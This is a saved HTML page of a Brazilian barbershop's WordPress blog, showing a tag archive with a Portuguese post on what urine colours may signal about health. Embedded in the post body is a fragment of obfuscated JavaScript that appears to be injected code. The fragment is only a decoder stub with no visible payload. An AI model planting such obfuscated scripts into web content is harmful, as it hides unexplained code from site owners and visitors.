

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obarbeiro.com.br/tag/uirina/
body_size: 11293
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>


<title>uirina &#8211; Barbearia O Barbeiro</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Feed" href="https://obarbeiro.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; Comments Feed" href="https://obarbeiro.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Barbearia O Barbeiro &raquo; uirina Tag Feed" href="https://obarbeiro.com.br/tag/uirina/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://obarbeiro.com.br/silolub/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3Aregular%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://obarbeiro.com.br/template/skin.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://obarbeiro.com.br/template/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://obarbeiro.com.br/template/css/template.min.css?ver=4.24.0' type='text/css' media='all'/>
<link rel='stylesheet' id='zion-frontend-css' href='https://obarbeiro.com.br/template/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all'/>
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://obarbeiro.com.br/template/css/print.css?ver=4.24.0' type='text/css' media='print'/>
<link rel='stylesheet' id='th-theme-options-styles-css' href='//obarbeiro.com.br/media/zn_dynamic.css?ver=1761942070' type='text/css' media='all'/>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://obarbeiro.com.br/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://obarbeiro.com.br/wp-json/wp/v2/tags/920"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obarbeiro.com.br/my-xml-rpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
		<meta name="theme-color" content="#ffd002">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">.zn-animateInViewport{visibility:visible}</style>
	</noscript>
	</head>

<body class="archive tag tag-uirina tag-920 wp-theme-kallyas res1170 kl-sticky-header kl-skin--dark" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style11 header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--dark kl-center-menu sheader-sh--light" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/BarbeariaOBarbeiro" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="Youtube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/barbeariaobarbeiro/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue859" title="Instagram"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt"><span class="pull-right">Rua: Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis - (<a href="/#mapa">ver no mapa</a>) - Telefone: <a href="#" class="fw-bold">(48) 3024 3021</a></span></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://obarbeiro.com.br/' class='site-logo-anch'><img class="logo-img-sticky site-logo-img-sticky" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro40.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!"/><img class="logo-img site-logo-img" src="https://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png" alt="Barbearia O Barbeiro" title="O BLOG DO HOMEM CONECTADO!" data-mobile-logo="http://www.obarbeiro.com.br/media/2016/06/obarbeiro150.png"/></a></h3>			<!-- InfoCard -->
					</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-3961" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3961  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#principal" class=" main-menu-link main-menu-link-top"><span>PRINCIPAL</span></a></li>
<li id="menu-item-3963" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3963  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#servicos" class=" main-menu-link main-menu-link-top"><span>SERVIÇOS</span></a></li>
<li id="menu-item-3962" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3962  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#quem-somos" class=" main-menu-link main-menu-link-top"><span>QUEM SOMOS</span></a></li>
<li id="menu-item-3965" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3965  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#galeria" class=" main-menu-link main-menu-link-top"><span>GALERIA</span></a></li>
<li id="menu-item-3968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3968  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://www.obarbeiro.com.br/#contato" class=" main-menu-link main-menu-link-top"><span>CONTATO</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--right sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<section id="content" class="site-content">
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage">

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-dark element-scheme--dark kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    <div class="itemList kl-blog-list ">
        

<div class="itemContainer kl-blog-item-container kl-blog--normal-post blog-post post-3185 post type-post status-publish format-standard has-post-thumbnail hentry category-saude-do-homem-2 tag-cor tag-uirina" itemscope="itemscope" itemtype="https://schema.org/Blog">

    
    
<div class="itemHeader kl-blog-item-header">
	<h3 class="itemTitle kl-blog-item-title" itemprop="headline"><a href="https://obarbeiro.com.br/saude-do-homem-2/a-cor-da-sua-urina-diz-muito/" rel="bookmark">A Cor da Sua Urina Diz Muito Sobre Você</a></h3>	<div class="post_details kl-blog-item-details kl-font-alt">
		<span class="catItemDateCreated kl-blog-item-date updated" itemprop="datePublished">Friday, 24 October 2014</span>
		<span class="catItemAuthor kl-blog-item-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">by <a href="https://obarbeiro.com.br/contributor/mikarodrigues/" title="Posts by Mika Rodrigues" rel="author">Mika Rodrigues</a></span>
	</div>
	<!-- end post details -->
</div>

    
    
    <div class="itemBody kl-blog-item-body">

        <div class="itemIntroText kl-blog-item-content">
    <div class="zn_post_image kl-blog-post-image"><a href="https://obarbeiro.com.br/saude-do-homem-2/a-cor-da-sua-urina-diz-muito/" class="kl-blog-post-image-link hoverBorder pull-left"><img class="zn_post_thumbnail kl-blog-post-thumbnail" src="https://obarbeiro.com.br/media/2014/10/1187-460x260_c.jpg" width="460" height="260" alt="" title="1187"/></a></div><h4 style="text-align: justify;"><strong>Qual é a cor da sua urina? Descubra o que seu xixi diz sobre você.</strong></h4>
<p style="text-align: justify;"> <a href="http://obarbeiro.com.br/media/2014/10/1187.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3189" alt="1187" src="http://obarbeiro.com.br/media/2014/10/1187.jpg" width="800" height="800" srcset="https://obarbeiro.com.br/media/2014/10/1187.jpg 800w, https://obarbeiro.com.br/media/2014/10/1187-150x150.jpg 150w, https://obarbeiro.com.br/media/2014/10/1187-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px"/></a></p>
<p style="text-align: justify;">Para ajudar nessa “missão” fizemos uma lista abaixo com algumas das cores que seu xixi já pode ter apresentado ao longo da vida. Confira: Parece uma coisa muito boba para se perguntar, mas você já prestou atenção na cor da sua urina? A maioria provavelmente vai dizer que não, mas por mais que as pessoas nem prestem atenção, a verdade é que na hora da descarga sempre rola aquela “olhadinha” para a obra-prima. Nesses momentos, aliás, é possível entender muita coisa que seu corpo anda falando e você, como sempre, nem se toca para a mensagem passada. Para ajudar nessa “missão” fizemos uma lista abaixo com algumas das cores que seu xixi já pode ter apresentado ao longo da vida. Confira a lista abaixo e descubra, de uma vez por todas, o que sua urina está tentado te dizer:</p>
<h1 style="text-align: justify;">Transparente</h1>
<p style="text-align: justify;">Essa é a cor que a urina de todo mundo deveria ter. Indica que tudo está correndo bem por aí e que seu corpo está bem hidratado.</p>
<h1 style="text-align: justify;">Amarelo</h1>
<p style="text-align: justify;">Do mais claro ao mais escuro. Esse é um alerta do seu corpo, dizendo que você ingerir muito mais líquidos, especialmente água!</p>
<h1 style="text-align: justify;">Laranja-escuro</h1>
<p style="text-align: justify;">Grandes quantidade de betacaroteno – substância muito encontrada em alimentos como cenoura, abóbora e mamão – podem “tingir” o xixi de um tom alaranjado quase terroso. Essa coloração, aliás, pode ser fruto de antibióticos e altas quantidades de vitamina B, que também provocam o mesmo efeito.</p>
<h1 style="text-align: justify;">Verde</h1>
<p style="text-align: justify;">A cor esverdeada da urina pode ser causada pelo azul de metileno, um medicamento usado para tratar intoxicações. Assim a tonalidade é resultante da mistura do amarelo do xixi com o azul da medicação.</p>
<h1 style="text-align: justify;">De rosado a vermelho</h1>
<p style="text-align: justify;">Bom, nesse caso é preciso buscar na memória se você comeu beterraba. Se for isso, tudo bem, pode relaxar. Já se você não é fã desse tubérculo e sua urina anda colorida dessa forma, pode ser indício de sangue. Aliás, nesse caso é preciso procurar o médico com urgência, já que xixi com sangue pode ser sinal de doenças graves, como infecções e câncer.</p>
<h1 style="text-align: justify;">Castanho-escuro</h1>
<p style="text-align: justify;">Esse é outra tonalidade de alerta! Isso porque o tom pode indicar problemas no fígado. Mas a cor pode indicar somente que a pessoa passou por sessões pesadas de esforços físicos, como no caso de atletas; uma vez que o corpo libera a mioglobina, um pigmento que escurece a urina.</p>
<h1 style="text-align: justify;">Turvo</h1>
<p style="text-align: justify;">Já fez xixi com aspecto leitoso? Se isso aconteceu pode ser sinal de infecção urinária! Se essa tonalidade ainda por acompanhada por espumas, a coisa pode ser mais séria: pode ser sinal de nefrite, uma inflamação nos rins.</p>
<h1 style="text-align: justify;">Roxo-escuro</h1>
<p style="text-align: justify;">Se o xixi, exposto à luz solar, ficar roxo, esse pode ser um indício de porfiria, doença do metabolismo super difícil de ser identificada. Essa cor da urina também é usada de propósito em diagnósticos médicos. E aí, qual a cor do seu? <a href="http://my.clevelandclinic.org/default.aspx" target="_blank">Fonte:</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
<!-- end Item Intro Text -->
<div class="clear"></div>
<div class="itemBottom kl-blog-item-bottom clearfix">

            <div class="itemTagsBlock kl-blog-item-tags kl-font-alt">
            <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/cor/" rel="tag">cor</a><a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/uirina/" rel="tag">uirina</a>            <div class="clear"></div>
        </div><!-- end tags blocks -->
    
        <div class="itemReadMore kl-blog-item-more">
        <a class="kl-blog-item-more-btn btn btn-fullcolor text-uppercase" href="https://obarbeiro.com.br/saude-do-homem-2/a-cor-da-sua-urina-diz-muito/">Read more</a>
    </div><!-- end read more -->
    
</div>
<div class="clear"></div>

    </div>
    <!-- end Item BODY -->

    

<ul class="itemLinks kl-blog-item-links kl-font-alt clearfix">
    <li class="itemCategory kl-blog-item-category">
        <span class="kl-blog-item-category-icon" data-zniconfam='glyphicons_halflingsregular' data-zn_icon="&#xe117;"></span>
        <span class="kl-blog-item-category-text">Published in</span>
        <a href="https://obarbeiro.com.br/category/saude-do-homem-2/" rel="category tag">Saúde do Homem</a>    </li>
</ul>
<div class="itemComments kl-blog-item-comments">
    <a href="https://obarbeiro.com.br/saude-do-homem-2/a-cor-da-sua-urina-diz-muito/" class="kl-blog-item-comments-link kl-font-alt">No Comments</a>
</div>

    <!-- item links -->
    <div class="clear"></div>

    
</div><!-- end Blog Item -->
<div class="clear"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--dark">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class="zn_sidebar sidebar kl-sidebar--dark element-scheme--dark">			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Últimos posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/Capa-barba-e-corona-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="latest_posts-wgt-title-link" title="É Preciso Tirar a Barba Para Evitar o Coronavírus?">
